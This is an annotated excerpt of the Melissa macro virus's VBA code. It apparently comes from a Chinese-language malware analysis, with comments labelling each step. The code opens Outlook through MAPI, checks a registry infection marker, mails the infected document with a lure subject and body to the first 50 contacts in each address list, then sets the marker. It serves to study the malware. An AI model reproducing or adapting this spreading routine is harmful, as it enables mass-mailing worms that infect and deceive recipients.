 Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application") ←创建Outlook应用程序实例对象
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then
If UngaDasOutlook = "Outlook" Then
判断是否已经感染过
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
遍历Outlook地址簿，
BreakUmOffASlice.Recipients.Add Peep
向前50个联系人发送感染邮件
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo
BreakUmOffASlice.Subject = "Important Message From " & Application.UserName
BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"
BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
BreakUmOffASlice.Send
Peep = ""
Next y
DasMapiName.Logoff
设置感染标志
End If
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") = "... by Kwyjibo"
End If